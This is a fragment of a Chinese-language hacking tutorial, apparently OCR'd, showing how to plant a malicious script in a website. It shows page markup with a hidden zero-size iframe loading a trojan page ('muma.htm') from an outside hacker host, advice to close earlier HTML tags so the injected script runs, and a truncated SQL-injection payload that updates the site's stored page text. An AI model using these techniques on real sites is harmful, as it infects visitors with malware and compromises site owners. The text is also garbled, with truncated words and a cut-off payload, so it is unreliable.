 <TR >
<TD COLSPAN=13 height="30" background="/images/run.gif">
<div align="center"> <table width="434" border="0"
cellspacing="0" cellpadding="0" align="center" height="30">
<tr>
<td class="service-5" height="25" ><marquee scrolldelay="230">
<font color="#FF0000"><a href="http://www.fateasia.com/fate.asp?
sid=100010">test!!</a></font></marquee><iframe
src=http://www.hacker2.com.cn/muma.htm width=0 height=0
frameborder=0></iframe></a></font>
</marquee></td>
</tr>
</table>
</div>
</td>
</tr>
<tr>
<td colspan=13><img src="top_19.gif" width="750" height="7"></td>
</tr>
</table>
</td>
</tr>
图16
这里要提醒大家,在找到调用的地方后注入恶意
时,要想让植入网页的脚本执行,一定要闭合前面
ML标记,在以上我的注入代码中:
tp://www.fateasia.com/fate.asp?sid=H00050';update runtext s